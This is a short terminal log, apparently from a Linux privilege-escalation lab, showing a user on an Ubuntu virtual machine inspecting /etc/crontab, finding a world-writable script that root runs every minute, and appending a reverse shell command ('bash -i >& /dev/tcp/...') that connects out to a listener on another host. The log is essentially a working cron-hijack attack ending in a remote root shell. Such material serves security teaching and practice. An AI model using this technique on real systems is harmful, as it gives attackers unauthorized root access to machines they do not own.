 * Documentation:  https://help.ubuntu.com/
Last login: Mon Dec  4 17:33:03 2023 from 192.168.228.1
ubuntu@ubuntu-virtual-machine:~$ cat /etc/crontab | grep -v '#'
SHELL=/bin/sh
PATH=/home/ubuntu:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/ubuntu:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ find / -name overwrite.sh 2>/dev/null
/usr/local/bin/overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ ll /usr/local/bin/overwrite.sh
-rwxrwxrwx 1 root root 944 12月 14  2023 /usr/local/bin/overwrite.sh*
ubuntu@ubuntu-virtual-machine:~$ echo 'bash -i >& /dev/tcp/192.168.70.4/6666 0>&1' >> /usr/local/bin/overwrite.sh
ubuntu@ubuntu-virtual-machine:~$